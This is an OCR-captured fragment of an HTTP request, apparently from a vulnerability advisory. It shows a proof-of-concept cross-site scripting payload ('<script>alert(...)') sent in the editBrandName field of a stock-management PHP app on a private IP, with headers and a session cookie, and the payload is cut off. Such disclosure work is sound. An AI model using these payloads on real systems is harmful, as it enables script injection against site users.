
Accept: application/json, 
text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: 
http://192.168.222.132/stock/brand.php

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 78

DNT: 1

Connection: close

Cookie: 
PHPSESSID=1halobmiaq86oi70ogliu0qlh8

editBrandName=%3Cscript%3Ealert(%22hyd3sec%22
Tags:
Advisory/Source: